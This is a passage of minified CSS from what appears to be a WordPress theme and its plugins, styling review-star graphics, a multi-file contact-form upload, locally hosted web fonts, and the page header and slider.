.gmbrr.carousel.bullet-symbol.contrast .navigation .bullet.current a:hover{background-color:inherit;box-shadow:none}.gmbrr .star,
.gmbrr.stars-yellow
.star{display:inline-block;width:0.8em;height:0.7667em;background:url("[data-uri] + CiAgPHBhdGggZmlsbD0iI0Y3QjYwMyIgZD0iTTMzLjA2MSAyOC41MDlMNDcuNzIxIDE4SDI5LjYwM0wyNC4wMjguODIyIDE4LjQ1MyAxOEguMzM1bDE0LjY2IDEwLjUwOS01LjU3OCAxNy4xMTIgMTQuNjExLTEwLjY1NUwzOC42MzkgNDUuNjR6Ii8 + Cjwvc3ZnPg==") 0 0/100% no-repeat}.gmbrr.stars-orange
.star{background-image:url("[data-uri] + CiAgPHBhdGggZmlsbD0iI0U3NzExQiIgZD0iTTMzLjA2MSAyOC41MDlMNDcuNzIxIDE4SDI5LjYwM0wyNC4wMjguODIyIDE4LjQ1MyAxOEguMzM1bDE0LjY2IDEwLjUwOS01LjU3OCAxNy4xMTIgMTQuNjExLTEwLjY1NUwzOC42MzkgNDUuNjR6Ii8 + Cjwvc3ZnPg==")}.rtl .gmbrr
.star{transform:scale(-1, 1)}.gmbrr .star+.star{margin-inline-start:0.05em}.gmbrr .animate .stars-gray{position:relative}.gmbrr .animate
.star{animation:google-business-reviews-rating-star 3s 0.5s ease-in-out 1;animation-fill-mode:backwards;transform-origin:33% 50%}.rtl .gmbrr .animate
.star{transform-origin:50% 50%}.gmbrr .animate .star:nth-child(1){animation-duration:3s;animation-delay:0.5s}.gmbrr .animate .star:nth-child(2){animation-duration:2.8s;animation-delay:0.9s}.gmbrr .animate .star:nth-child(3){animation-duration:2.6s;animation-delay:1.3s}.gmbrr .animate .star:nth-child(4){animation-duration:2.4s;animation-delay:1.7s}.gmbrr .animate .star:nth-child(5){animation-duration:2.2s;animation-delay:2.1s}.gmbrr .animate .star.gray:nth-child(2),
.gmbrr .animate .star.gray:nth-child(3),
.gmbrr .animate .star.gray:nth-child(4),
.gmbrr .animate .star.gray:nth-child(5),
.gmbrr .animate .star.grey:nth-child(2),
.gmbrr .animate .star.grey:nth-child(3),
.gmbrr .animate .star.grey:nth-child(4),
.gmbrr .animate .star.grey:nth-child(5),
.gmbrr .animate .star.split-10-90:nth-child(2),
.gmbrr .animate .star.split-10-90:nth-child(3),
.gmbrr .animate .star.split-10-90:nth-child(4),
.gmbrr .animate .star.split-10-90:nth-child(5){animation:none}.gmbrr .star.split-90-10{background-image:url("[data-uri] + [base64] + ")}.gmbrr.dark .star.split-90-10{background-image:url("[data-uri] + [base64] + ")}.gmbrr.stars-orange .star.split-90-10{background-image:url("[data-uri] + [base64] + ")}.gmbrr .star.split-80-20{background-image:url("[data-uri] + [base64]")}.gmbrr.dark .star.split-80-20{background-image:url("[data-uri] + [base64]")}.gmbrr.stars-orange .star.split-80-20{background-image:url("[data-uri] + [base64]")}.gmbrr .star.split-70-30{background-image:url("[data-uri] + CiAgPGcgY2xhc3M9ImdyZXkiIGZpbGw9IiNDOUM5QzkiPgogICAgPHBhdGggZD0iTTMzLjE4MSAyOC40MjNMNDcuNzIxIDE4aC0xNC41NHpNMzMuMTgxIDI4Ljg3OHYxMi43NzVsNS40NTggMy45ODd6Ii8 + [base64] + ")}.gmbrr.dark .star.split-70-30{background-image:url("[data-uri] + CiAgPGcgY2xhc3M9ImdyZXkiIGZpbGw9IiNBNEE0QTQiPgogICAgPHBhdGggZD0iTTMzLjE4MSAyOC40MjNMNDcuNzIxIDE4aC0xNC41NHpNMzMuMTgxIDI4Ljg3OHYxMi43NzVsNS40NTggMy45ODd6Ii8 + [base64] + ")}.gmbrr.stars-orange .star.split-70-30{background-image:url("[data-uri] + CiAgPGcgY2xhc3M9ImdyZXkiIGZpbGw9IiNDMUMxQzEiPgogICAgPHBhdGggZD0iTTMzLjE4MSAyOC40MjNMNDcuNzIxIDE4aC0xNC41NHpNMzMuMTgxIDI4Ljg3OHYxMi43NzVsNS40NTggMy45ODd6Ii8 + [base64] + ")}.gmbrr .star.split-60-40{background-image:url("[data-uri] + CiAgPHBhdGggZmlsbD0iI0Y3QjYwMyIgZD0iTTI4Ljc3MSAxNS40MzdMMjQuMDI4LjgyMiAxOC40NTMgMThILjMzNWwxNC42NiAxMC41MDktNS41NzggMTcuMTEyIDE0LjYxMS0xMC42NTUgNC43NDMgMy40NjV6Ii8 + CiAgPHBhdGggZmlsbD0iI0M5QzlDOSIgZD0iTTI5LjYwMyAxOGwtLjgzMi0yLjU2M3YyMi45OTRsOS44NjggNy4yMDktNS41NzgtMTcuMTMxTDQ3LjcyMSAxOHoiLz4KPC9zdmc + ")}.gmbrr.dark .star.split-60-40{background-image:url("[data-uri] + CiAgPHBhdGggZmlsbD0iI0Y3QjYwMyIgZD0iTTI4Ljc3MSAxNS40MzdMMjQuMDI4LjgyMiAxOC40NTMgMThILjMzNWwxNC42NiAxMC41MDktNS41NzggMTcuMTEyIDE0LjYxMS0xMC42NTUgNC43NDMgMy40NjV6Ii8 + CiAgPHBhdGggZmlsbD0iI0E0QTRBNCIgZD0iTTI5LjYwMyAxOGwtLjgzMi0yLjU2M3YyMi45OTRsOS44NjggNy4yMDktNS41NzgtMTcuMTMxTDQ3LjcyMSAxOHoiLz4KPC9zdmc + ")}.gmbrr.stars-orange .star.split-60-40{background-image:url("[data-uri] + CiAgPHBhdGggZmlsbD0iI0U3NzExQiIgZD0iTTI4Ljc3MSAxNS40MzdMMjQuMDI4LjgyMiAxOC40NTMgMThILjMzNWwxNC42NiAxMC41MDktNS41NzggMTcuMTEyIDE0LjYxMS0xMC42NTUgNC43NDMgMy40NjV6Ii8 + CiAgPHBhdGggZmlsbD0iI0MxQzFDMSIgZD0iTTI5LjYwMyAxOGwtLjgzMi0yLjU2M3YyMi45OTRsOS44NjggNy4yMDktNS41NzgtMTcuMTMxTDQ3LjcyMSAxOHoiLz4KPC9zdmc + ")}.gmbrr .star.split-50-50{background-image:url("[data-uri] + [base64]")}.gmbrr.dark .star.split-50-50{background-image:url("[data-uri] + [base64]")}.gmbrr.stars-orange .star.split-50-50{background-image:url("[data-uri] + [base64]")}.gmbrr .star.split-40-60{background-image:url("[data-uri] + CiAgPHBhdGggZmlsbD0iI0M5QzlDOSIgZD0iTTI5LjYwMyAxOEwyNC4wMjguODIybC00Ljc5OSAxNC43ODd2MjIuODU3bDQuNzk5LTMuNUwzOC42MzkgNDUuNjRsLTUuNTc4LTE3LjEzMUw0Ny43MjEgMTh6Ii8 + CiAgPHBhdGggZmlsbD0iI0Y3QjYwMyIgZD0iTTE5LjIyOSAzOC40NjZWMTUuNjA5TDE4LjQ1MyAxOEguMzM1bDE0LjY2IDEwLjUwOS01LjU3OCAxNy4xMTJ6Ii8 + Cjwvc3ZnPg==")}.gmbrr.dark .star.split-40-60{background-image:url("[data-uri] + CiAgPHBhdGggZmlsbD0iI0E0QTRBNCIgZD0iTTI5LjYwMyAxOEwyNC4wMjguODIybC00Ljc5OSAxNC43ODd2MjIuODU3bDQuNzk5LTMuNUwzOC42MzkgNDUuNjRsLTUuNTc4LTE3LjEzMUw0Ny43MjEgMTh6Ii8 + CiAgPHBhdGggZmlsbD0iI0Y3QjYwMyIgZD0iTTE5LjIyOSAzOC40NjZWMTUuNjA5TDE4LjQ1MyAxOEguMzM1bDE0LjY2IDEwLjUwOS01LjU3OCAxNy4xMTJ6Ii8 + Cjwvc3ZnPg==")}.gmbrr.stars-orange .star.split-40-60{background-image:url("[data-uri] + CiAgPHBhdGggZmlsbD0iI0MxQzFDMSIgZD0iTTI5LjYwMyAxOEwyNC4wMjguODIybC00Ljc5OSAxNC43ODd2MjIuODU3bDQuNzk5LTMuNUwzOC42MzkgNDUuNjRsLTUuNTc4LTE3LjEzMUw0Ny43MjEgMTh6Ii8 + CiAgPHBhdGggZmlsbD0iI0U3NzExQiIgZD0iTTE5LjIyOSAzOC40NjZWMTUuNjA5TDE4LjQ1MyAxOEguMzM1bDE0LjY2IDEwLjUwOS01LjU3OCAxNy4xMTJ6Ii8 + Cjwvc3ZnPg==")}.gmbrr .star.split-30-70{background-image:url("[data-uri] + CiAgPGcgZmlsbD0iI0Y3QjYwMyI + CiAgICA8cGF0aCBkPSJNMTQuODE5IDI4LjM4M1YxOEguMzM1ek0xNC44MTkgMjkuMDQ5TDkuNDE3IDQ1LjYyMWw1LjQwMi0zLjkzOXoiLz4KICA8L2c + [base64] + ")}.gmbrr.dark .star.split-30-70{background-image:url("[data-uri] + CiAgPGcgZmlsbD0iI0Y3QjYwMyI + CiAgICA8cGF0aCBkPSJNMTQuODE5IDI4LjM4M1YxOEguMzM1ek0xNC44MTkgMjkuMDQ5TDkuNDE3IDQ1LjYyMWw1LjQwMi0zLjkzOXoiLz4KICA8L2c + [base64] + ")}.gmbrr.stars-orange .star.split-30-70{background-image:url("[data-uri] + CiAgPGcgZmlsbD0iI0U3NzExQiI + CiAgICA8cGF0aCBkPSJNMTQuODE5IDI4LjM4M1YxOEguMzM1ek0xNC44MTkgMjkuMDQ5TDkuNDE3IDQ1LjYyMWw1LjQwMi0zLjkzOXoiLz4KICA8L2c + [base64] + ")}.gmbrr .star.split-20-80{background-image:url("[data-uri] + CiAgPGcgZmlsbD0iI0Y3QjYwMyI + CiAgICA8cGF0aCBkPSJNMTAuMjYgMjUuMTE1VjE4SC4zMzV6TTEwLjI2IDQzLjAzNmwtLjg0MyAyLjU4NS44NDMtLjYxNXoiLz4KICA8L2c + [base64]")}.gmbrr.dark .star.split-20-80{background-image:url("[data-uri] + CiAgPGcgZmlsbD0iI0Y3QjYwMyI + CiAgICA8cGF0aCBkPSJNMTAuMjYgMjUuMTE1VjE4SC4zMzV6TTEwLjI2IDQzLjAzNmwtLjg0MyAyLjU4NS44NDMtLjYxNXoiLz4KICA8L2c + [base64]")}.gmbrr.stars-orange .star.split-20-80{background-image:url("[data-uri] + CiAgPGcgZmlsbD0iI0U3NzExQiI + CiAgICA8cGF0aCBkPSJNMTAuMjYgMjUuMTE1VjE4SC4zMzV6TTEwLjI2IDQzLjAzNmwtLjg0MyAyLjU4NS44NDMtLjYxNXoiLz4KICA8L2c + [base64]")}.gmbrr .star.split-10-90{background-image:url("[data-uri] + CiAgPHBhdGggZmlsbD0iI0Y3QjYwMyIgZD0iTTUuNjIyIDIxLjc5VjE4SC4zMzV6Ii8 + [base64] + ")}.gmbrr.dark .star.split-10-90{background-image:url("[data-uri] + CiAgPHBhdGggZmlsbD0iI0Y3QjYwMyIgZD0iTTUuNjIyIDIxLjc5VjE4SC4zMzV6Ii8 + [base64] + ")}.gmbrr.stars-orange .star.split-10-90{background-image:url("[data-uri] + CiAgPHBhdGggZmlsbD0iI0U3NzExQiIgZD0iTTUuNjIyIDIxLjc5VjE4SC4zMzV6Ii8 + [base64] + ")}.gmbrr .star.gray,
.gmbrr
.star.grey{background-image:url("[data-uri] + CiAgPHBhdGggZmlsbD0iI0M5QzlDOSIgZD0iTTMzLjA2MSAyOC41MDlMNDcuNzIxIDE4SDI5LjYwM0wyNC4wMjguODIyIDE4LjQ1MyAxOEguMzM1bDE0LjY2IDEwLjUwOS01LjU3OCAxNy4xMTIgMTQuNjExLTEwLjY1NUwzOC42MzkgNDUuNjR6Ii8 + Cjwvc3ZnPg==")}.gmbrr.dark .star.gray,
.gmbrr.dark
.star.grey{background-image:url("[data-uri] + CiAgPHBhdGggZmlsbD0iI0E0QTRBNCIgZD0iTTMzLjA2MSAyOC41MDlMNDcuNzIxIDE4SDI5LjYwM0wyNC4wMjguODIyIDE4LjQ1MyAxOEguMzM1bDE0LjY2IDEwLjUwOS01LjU3OCAxNy4xMTIgMTQuNjExLTEwLjY1NUwzOC42MzkgNDUuNjR6Ii8 + Cjwvc3ZnPg==")}.gmbrr.stars-orange .star.gray,
.gmbrr.stars-orange
.star.grey{background-image:url("[data-uri] + CiAgPHBhdGggZmlsbD0iI0MxQzFDMSIgZD0iTTMzLjA2MSAyOC41MDlMNDcuNzIxIDE4SDI5LjYwM0wyNC4wMjguODIyIDE4LjQ1MyAxOEguMzM1bDE0LjY2IDEwLjUwOS01LjU3OCAxNy4xMTIgMTQuNjExLTEwLjY1NUwzOC42MzkgNDUuNjR6Ii8 + Cjwvc3ZnPg==")}.gmbrr.dark .powered-by-google.light,.powered-by-google{display:inline-block;line-height:100%;width:143px;height:19px;background:url("[data-uri] + [base64] + [base64] + [base64] + [base64] + [base64] + [base64] + CjwvZz4KPC9nPgo8L2c + Cjwvc3ZnPgo") 0 0/100% no-repeat}.gmbrr.dark .powered-by-google,.powered-by-google.dark{background-image:url("[data-uri]")}.powered-by-google.image{background:0 0}.powered-by-google
img{display:inline-block;width:143px;height:19px}.google-icon,
.google-icon-black .google-icon,
.google-icon-white .google-icon{top:0.05em;position:relative;margin-inline-end:0.3em;display:inline-block;width:1em;height:1em;background:url("[data-uri] + [base64] + CjwvZGVmcz4KPGNsaXBQYXRoIGlkPSJTVkdJRF8yXyI + [base64] + CjwvZz4KPGc + [base64] + CjxjbGlwUGF0aCBpZD0iU1ZHSURfNF8iPgo8dXNlIHhsaW5rOmhyZWY9IiNTVkdJRF8zXyIgIG92ZXJmbG93PSJ2aXNpYmxlIi8 + CjwvY2xpcFBhdGg + CjxwYXRoIGNsaXAtcGF0aD0idXJsKCNTVkdJRF80XykiIGZpbGw9IiNFQTQzMzUiIGQ9Ik0tMS4wNzgsNi41NDFsMTIuMzU1LDkuNDQ4bDUuMDg3LTQuNDMzbDE3LjQ0Mi0yLjgzNFYtMS40NTNILTEuMDc4VjYuNTQxeiIvPgo8L2c + [base64] + [base64] + CjwvZGVmcz4KPGNsaXBQYXRoIGlkPSJTVkdJRF84XyI + [base64]") 0 0/100% no-repeat}.gmbrr.google-icon-black .google-icon,.google-icon.black{background-image:url("[data-uri] + Cg")}.gmbrr.google-icon-white .google-icon,.google-icon.white{background-image:url("[data-uri]")}.google-icon-black.end,.google-icon-white.end,.google-icon.end{margin-inline:0.3em 0}.google-icon-black.compact,.google-icon-white.compact,.google-icon.compact{margin-inline:0}@media (max-width:783px){.gmbrr{width:calc(100% - 30px);margin-block:0;margin-inline:auto}}@media (min-width:783px){.gmbrr.tile.columns
.listing{gap:calc(1.7rem - 8px) calc(1.8rem - 2px)}.gmbrr.columns.four .listing li,
.gmbrr.columns.two .listing
li{flex:1 0 calc(50% - 10px - 3rem)}.gmbrr.tile.columns.four .listing li,
.gmbrr.tile.columns.two .listing
li{flex:1 0 calc(50% - 10px - 5.6rem)}.gmbrr.columns.four .listing .no-avatar,
.gmbrr.columns.two .listing .no-avatar{flex:1 0 calc(50% - 3rem)}.gmbrr.tile.columns.four .listing .no-avatar,
.gmbrr.tile.columns.two .listing .no-avatar{flex:1 0 calc(50% - 5.6rem)}.gmbrr.columns.six .listing li,
.gmbrr.columns.three .listing
li{flex:1 0 calc(33.33% - 10px - 3rem)}.gmbrr.tile.columns.six .listing li,
.gmbrr.tile.columns.three .listing
li{flex:1 0 calc(33.33% - 10px - 5.6rem)}.gmbrr.columns.six .listing .no-avatar,
.gmbrr.columns.three .listing .no-avatar{flex:1 0 calc(33.33% - 3rem)}.gmbrr.tile.columns.six .listing .no-avatar,
.gmbrr.tile.columns.three .listing .no-avatar{flex:1 0 calc(33.33% - 5.6rem)}}@media (min-width:1000px){.gmbrr.columns.four .listing
li{flex:1 0 calc(25% - 10px - 3rem)}.gmbrr.tile.columns.four .listing
li{flex:1 0 calc(25% - 10px - 5.6rem)}.gmbrr.columns.four .listing .no-avatar{flex:1 0 calc(25% - 3rem)}.gmbrr.tile.columns.four .listing .no-avatar{flex:1 0 calc(25% - 5.6rem)}.gmbrr.columns.five .listing
li{flex:1 0 calc(20% - 12px - 3rem)}.gmbrr.tile.columns.five .listing
li{flex:1 0 calc(20% - 12px - 5.6rem)}.gmbrr.columns.five .listing .no-avatar{flex:1 0 calc(20% - 3rem)}.gmbrr.tile.columns.five .listing .no-avatar{flex:1 0 calc(20% - 5.6rem)}}@media (min-width:1200px){.gmbrr.columns.six .listing
li{flex:1 0 calc(16.66% - 13px - 3rem)}.gmbrr.tile.columns.six .listing
li{flex:1 0 calc(16.66% - 13px - 5.6rem)}.gmbrr.columns.six .listing .no-avatar{flex:1 0 calc(16.66% - 3rem)}.gmbrr.tile.columns.six .listing .no-avatar{flex:1 0 calc(16.66% - 5.6rem)}}#mfcf7_zl_multifilecontainer span.wpcf7-form-control-wrap{padding:6px
0px}#mfcf7_zl_multifilecontainer .wpcf7-form-control-wrap a
i{font-size:15px;margin:0px
5px}a.mfcf7_zl_delete_file{box-shadow:none !important}a#mfcf7_zl_add_file{box-shadow:none !important}div#mfcf7_zl_multifilecontainer
p{margin-bottom:10px}div#mfcf7_zl_multifilecontainer{margin-top:15px}p.iframe_block_caption{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:9;width:100%;text-align:center}p:has(+._iub_cs_activate-activated){display:none}iframe._iub_cs_activate-activated{position:relative;z-index:10}.waiting-recaptcha{pointer-events:none !important;opacity:0.5}@font-face{font-family:'Lato';src:url(/wp-content/mu-plugins/opi-privacy/fonts/Lato-Light.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/Lato-Light.ttf) format('truetype');font-weight:300;font-style:normal}@font-face{font-family:'Lato';src:url(/wp-content/mu-plugins/opi-privacy/fonts/Lato-Bold.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/Lato-Bold.ttf) format('truetype');font-weight:bold;font-style:normal}@font-face{font-family:'Lato';src:url(/wp-content/mu-plugins/opi-privacy/fonts/Lato-Italic.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/Lato-Italic.ttf) format('truetype');font-weight:400;font-style:italic}@font-face{font-family:'Lato';src:url(/wp-content/mu-plugins/opi-privacy/fonts/Lato-Regular.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/Lato-Regular.ttf) format('truetype');font-weight:400;font-style:normal}@font-face{font-family:'Montserrat';src:url(/wp-content/mu-plugins/opi-privacy/fonts/Montserrat-Light.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/Montserrat-Light.ttf) format('truetype');font-weight:300;font-style:normal}@font-face{font-family:'Montserrat';src:url(/wp-content/mu-plugins/opi-privacy/fonts/Montserrat-Bold.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/Montserrat-Bold.ttf) format('truetype');font-weight:bold;font-style:normal}@font-face{font-family:'Montserrat';src:url(/wp-content/mu-plugins/opi-privacy/fonts/Montserrat-Italic.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/Montserrat-Italic.ttf) format('truetype');font-weight:400;font-style:italic}@font-face{font-family:'Montserrat';src:url(/wp-content/mu-plugins/opi-privacy/fonts/Montserrat-Regular.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/Montserrat-Regular.ttf) format('truetype');font-weight:400;font-style:normal}@font-face{font-family:'Montserrat';src:url(/wp-content/mu-plugins/opi-privacy/fonts/Montserrat-SemiBold.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/Montserrat-SemiBold.ttf) format('truetype');font-weight:600;font-style:normal}@font-face{font-family:'Open Sans';src:url(/wp-content/mu-plugins/opi-privacy/fonts/OpenSans-Light.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/OpenSans-Light.ttf) format('truetype');font-weight:300;font-style:normal}@font-face{font-family:'Open Sans';src:url(/wp-content/mu-plugins/opi-privacy/fonts/OpenSans-Bold.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/OpenSans-Bold.ttf) format('truetype');font-weight:bold;font-style:normal}@font-face{font-family:'Open Sans';src:url(/wp-content/mu-plugins/opi-privacy/fonts/OpenSans-Italic.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/OpenSans-Italic.ttf) format('truetype');font-weight:400;font-style:italic}@font-face{font-family:'Open Sans';src:url(/wp-content/mu-plugins/opi-privacy/fonts/OpenSans-Regular.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/OpenSans-Regular.ttf) format('truetype');font-weight:400;font-style:normal}@font-face{font-family:'Open Sans';src:url(/wp-content/mu-plugins/opi-privacy/fonts/OpenSans-SemiBold.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/OpenSans-SemiBold.ttf) format('truetype');font-weight:600;font-style:normal}@font-face{font-family:'Poppins';src:url(/wp-content/mu-plugins/opi-privacy/fonts/Poppins-Light.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/Poppins-Light.ttf) format('truetype');font-weight:300;font-style:normal}@font-face{font-family:'Poppins';src:url(/wp-content/mu-plugins/opi-privacy/fonts/Poppins-Bold.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/Poppins-Bold.ttf) format('truetype');font-weight:bold;font-style:normal}@font-face{font-family:'Poppins';src:url(/wp-content/mu-plugins/opi-privacy/fonts/Poppins-Italic.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/Poppins-Italic.ttf) format('truetype');font-weight:400;font-style:italic}@font-face{font-family:'Poppins';src:url(/wp-content/mu-plugins/opi-privacy/fonts/Poppins-Regular.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/Poppins-Regular.ttf) format('truetype');font-weight:400;font-style:normal}@font-face{font-family:'Poppins';src:url(/wp-content/mu-plugins/opi-privacy/fonts/Poppins-SemiBold.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/Poppins-SemiBold.ttf) format('truetype');font-weight:600;font-style:normal}@font-face{font-family:'Roboto';src:url(/wp-content/mu-plugins/opi-privacy/fonts/Roboto-BlackItalic.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/Roboto-BlackItalic.ttf) format('truetype');font-weight:900;font-style:italic}@font-face{font-family:'Roboto';src:url(/wp-content/mu-plugins/opi-privacy/fonts/Roboto-Bold.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/Roboto-Bold.ttf) format('truetype');font-weight:700;font-style:normal}@font-face{font-family:'Roboto';src:url(/wp-content/mu-plugins/opi-privacy/fonts/Roboto-BoldItalic.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/Roboto-BoldItalic.ttf) format('truetype');font-weight:700;font-style:italic}@font-face{font-family:'Roboto';src:url(/wp-content/mu-plugins/opi-privacy/fonts/Roboto-Italic.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/Roboto-Italic.ttf) format('truetype');font-weight:400;font-style:italic}@font-face{font-family:'Roboto';src:url(/wp-content/mu-plugins/opi-privacy/fonts/Roboto-Light.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/Roboto-Light.ttf) format('truetype');font-weight:300;font-style:normal}@font-face{font-family:'Roboto';src:url(/wp-content/mu-plugins/opi-privacy/fonts/Roboto-Medium.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/Roboto-Medium.ttf) format('truetype');font-weight:600;font-style:normal}@font-face{font-family:'Roboto';src:url(/wp-content/mu-plugins/opi-privacy/fonts/Roboto-MediumItalic.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/Roboto-MediumItalic.ttf) format('truetype');font-weight:600;font-style:italic}@font-face{font-family:'Roboto';src:url(/wp-content/mu-plugins/opi-privacy/fonts/Roboto-Regular.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/Roboto-Regular.ttf) format('truetype');font-weight:400;font-style:normal}@font-face{font-family:'Roboto';src:url(/wp-content/mu-plugins/opi-privacy/fonts/Roboto-Black.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/Roboto-Black.ttf) format('truetype');font-weight:900;font-style:normal}article,aside,details,figcaption,figure,footer,header,hgroup,nav,section{display:block}audio[controls],canvas,video{display:inline-block;*display:inline;zoom:1}html{font-size:100%;overflow-y:scroll;-webkit-tap-highlight-color:transparent;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}body,button,input,select,textarea{font-family:sans-serif}img{margin:0;vertical-align:top;border:0;-ms-interpolation-mode:bicubic}embed,object{outline:none}a{color:#5c5743;outline:none;text-decoration:underline}a:hover,a:active{outline:0;text-decoration:none}h1,h2,h3,h4,h5,h6{font-weight:400;padding:0;margin:0;font-family:Arial,Helvetica,sans-serif}h1{font-size:34px;line-height:38px;color:#5c5743;font-weight:300;font-family:Calibri,sans-serif;text-transform:uppercase;margin:0
0 10px}h1.sp-title,h3.sp-title{font-size:31px;line-height:34px;color:#5c5743;font-weight:300;font-family:Calibri,sans-serif;text-transform:uppercase;margin:0
0 20px}h1.sp-title span,h3.sp-title
span{color:#5c5743}h2{font-size:31px;line-height:34px;color:#5c5743;letter-spacing:-1px;font-weight:300;font-family:Calibri,sans-serif;text-transform:uppercase;margin:0
0 20px}h3{font-size:28px;line-height:32px;color:#5c5743;font-weight:300;font-family:Calibri,sans-serif;text-transform:uppercase;margin:0
0 19px}h4{font-size:26px;line-height:30px;color:#5c5743;font-weight:300;font-family:Calibri,sans-serif;text-transform:uppercase;margin:0
0 19px}h5{font-size:14px;line-height:20px;color:#5c5743;margin:0}h6{font-size:14px;line-height:20px;color:#5c5743;margin:0
0 20px}p{padding:0;margin:0
0 11px}abbr[title]{border-bottom:1px dotted;cursor:help}b,strong{font-weight:700}blockquote{margin:1em
40px;quotes:none;border-left:1px solid #ccc;font-style:italic;margin-left:2em;padding:1.5em;margin-bottom:1.5em}dfn{font-style:italic}mark{background:#ff0;color:#000}pre,code,kbd,samp{font-family:monospace,monospace;_font-family:courier new,monospace;font-size:1em}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word;font-family:Courier New,Courier,monospace,serif;margin:0
0 1.5em;border-left:1px solid #ccc;margin-left:2em;padding-left:2em}q{quotes:none;font-style:italic}q:before,q:after{content:'';content:none}small{font-size:75%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}ul,ol{margin:0;padding:0}ol{list-style-type:decimal;list-style-position:outside}ol
li{color:#8f8f8f;margin:0
0 5px}ol li
a{color:#5c5743;text-decoration:none;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}ol li a:hover{color:#8f8f8f}dd{margin:0
0 0 40px}nav ul,nav
ol{list-style:none}figure{margin:0}form{margin:0}fieldset{margin:0
2px;padding:.35em .625em .75em}legend{border:0;*margin-left:-7px}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle}button,input{line-height:normal;*overflow:visible}button,input[type=button],input[type=reset],input[type=submit]{cursor:pointer;-webkit-appearance:button}input[type=checkbox],input[type=radio]{box-sizing:border-box}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top;font:101%/1.5em Arial,Helvetica,sans-serif}table{border-collapse:collapse;border-spacing:0}html,body{min-width:980px;overflow-x:hidden}*{font-family:Poppins}body{background:#eae9e5;color:#5c5743;font:15px/20px 'Poppins',sans-serif;position:relative}#main{font-size:16px;line-height:22px}dl
dt{background:url(/wp-content/themes/theme1899/images/list-arrow.gif) no-repeat 0 3px;padding:0
0 3px 32px;margin-bottom: .2em;font-size:18px;line-height:1.2em;color:#191919}dl
dd{padding:0
0 0 32px;margin:0
0 1.5em}ul{list-style-type:none;padding:0;margin:0
0 30px}.pp_gallery
li{background:none}ul
li{vertical-align:top;list-style-type:none;padding:0
0 0 23px;margin:0
0 5px;background:url(/wp-content/themes/theme1899/images/link-marker.png) 1px 5px no-repeat}ul li
a{font-size:11px;color:#61b107;display:inline-block;text-transform:uppercase;text-decoration:none;-webkit-transition:all .5s ease;transition:all .5s ease}ul li a:hover{text-decoration:underline}#wpadminbar
li{border:none}#wpadminbar li
a{-webkit-transition:none;transition:none;background:none;border-radius:0;padding:0;border:none}ul
ul{margin:0;padding:10px
0 0}#header{height:141px;position:relative;z-index:99;margin:0;padding:20px
0 0;background:#afa892}.single-prodotti
#header{height:300px;position:relative;z-index:99;margin:0;padding:20px
0 0;background-position:center;background-repeat:no-repeat}.single-prodotti .header-title h1,
#content h1,
.widget h3,
#post-14 h2,.prodright,.colored{border-bottom:1px solid #5c5743;color:#61b107!important;font-weight:400!important}body.home
#header{margin-top:-840px;margin-bottom:600px;background:none}.logo{margin:0;padding:0;position:relative;z-index:100;float:left}.logo
img{margin-top:17px;min-width:14em}.logo h1,
.logo
h2{font-size:120px;line-height:125px;color:#5c5743;text-transform:uppercase;font-family:Dorsa,sans-serif;font-weight:400;margin:0
0 -20px;padding:0}.logo h1 a,
.logo h2
a{color:#5c5743;text-decoration:none}.logo
.tagline{font-size:10px;line-height:16px;text-transform:uppercase;color:#313131;margin:0;display:none}.tooltip{background:none repeat scroll 0 0 #252525;border:1px
solid #000;color:#eee;display:none;font-size:11px;line-height:1.2em;margin:13px
0 0;padding:5px;z-index:99}#slider-wrapper{width:100%;position:relative;overflow:hidden;z-index:1}.slider-container{height:839px;width:2050px;overflow:hidden;position:relative;left:50%;margin-left:-1025px}@media screen and (min-width:641px){#slider{position:relative;width:2050px;height:750px!important;background:url(/wp-content/themes/theme1899/images/loading.png) no-repeat 50% 50%}}#slider
img{position:absolute;top:0;left:0;display:none}#slider
a{display:block}.nivoSlider{position:relative}.nivoSlider
